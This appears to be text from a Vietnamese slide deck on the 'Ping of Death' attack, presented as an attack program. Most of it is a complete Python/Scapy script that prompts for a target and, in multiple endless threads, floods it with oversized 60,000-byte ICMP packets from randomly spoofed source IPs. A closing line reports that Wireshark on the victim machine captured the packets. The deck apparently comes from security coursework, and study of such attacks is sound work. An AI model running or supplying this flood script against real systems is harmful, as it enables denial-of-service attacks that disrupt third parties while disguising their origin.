

# Ping of Death
Chương trình tấn công
- Sử dụng:
	Python
	Scapy
from ast import While
from scapy.all import *
import threading
target = input("Enter the target to attack: ")
thr = int(input("Threading: "))
def PoD (target, i):
 while True:
 print("Threading: ", i)
 rand_addr = RandIP()
 ip_hdr = IP(src=rand_addr, dst=target)
 packet = ip_hdr/ICMP()/("m"*60000)
 send(packet)
thrList = list()
for i in range(thr):
 thrPoD = threading.Thread(target = PoD, args = (target, i,))
 thrList.append(thrPoD)
 thrPoD.start()
 Wiresark trên máy bị tấn công
bắt được gói tin
Tấn công PoD